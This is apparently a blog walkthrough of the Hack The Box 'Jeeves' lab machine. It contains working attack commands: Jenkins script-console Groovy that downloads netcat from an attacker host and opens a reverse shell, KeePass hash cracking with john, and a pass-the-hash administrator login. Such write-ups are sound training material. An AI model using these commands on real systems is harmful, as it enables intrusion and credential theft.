Last updated on June 15, 2020
So its time to face the butler. His name is Jeeves, anyway we will start with the nmap scan and see which ports we can knock.

so we have 445 open. let’s knock on that shall we. maybe the butler might like it.

ignore the 139. it should be 135 but anyway nothing. now port 50000

so we found a webpage. let’s remove the port since port 80 was open

seems like Mr.Jeeves is standing at the front door. When we tried to search he threw us out with an error
since the butler was rude to us, we will bruteforce every directory available. dirbuster did its thing.

Butler was changed. New guy was called Jenkins. Let’s see if he is as nice as Mr.Jeeves.

ok since it was a windows box I couldnt inject in to /etc/passwd so found a cool video which shows how to get in to Jenkins admin
If you watch the video, you will see how he goes in to the admin section

Go to Jenkins and then manage Jenkins you will find a script console. We can execute stuff there so we are still rolling

Now we need to upload and execute a reverse shell. After a bit of googling found a reverse shell. Or we can just transfer netcat as we did before.



def process = "powershell -command Invoke-WebRequest 'http://10.10.14.15/nc.exe' -OutFile nc.exe".execute();
println("${process.text}");
It’s downloaded to the box. Now lets see if we can run it.
def process = "powershell -command ./nc.exe 10.10.14.15 4444 -e cmd.exe".execute();
println("${process.text}");

Alright now we have a shell. Relax a bit. I’m not gonna do kernel exploitation so lets find a way to get this done.

So we got a Windows 10 with a lot of hotfix’s installed.
So we found a file called CEH.kdbx. Must be one of those CEH students file. Anyway lets crack it. If you google the extention you will know how to crack it

we need to first transfer the file. Since we already have netcat in the box we can use it.

Have to get the hash to crack it. Use Keepass2john to get the hash and then john to crack it


After a while we got the pass.
so now lets login and see what is in there


after going through files found this hash. Accidentally deleted the screenshot which should be here. So I will just paste the command here.
pth-winexe --user=administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 --system //10.10.10.63 cmd.exe
BUT I DON’T WANNA LOOK ANY DEEPER. It was deep enough but yea that got me curious.

I guess that’s it for this box. Learnt from my mistakes.
Be First to Comment